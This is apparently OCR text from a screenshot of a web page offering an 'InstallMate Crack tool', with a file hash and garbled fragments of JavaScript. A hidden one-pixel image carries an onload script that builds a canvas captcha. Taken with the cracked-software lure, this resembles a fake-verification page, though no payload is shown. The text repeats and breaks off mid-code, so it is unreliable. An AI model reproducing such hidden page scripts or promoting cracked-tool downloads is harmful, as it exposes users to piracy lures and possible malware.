
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const...
Read More
InstallMate Crack tool 100% Worked
Juni 23, 2026
Uncategorized
📊 File Hash: e92680fb8dadb10370ef69abc53ca7f8Last update: 2026-
06-17 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));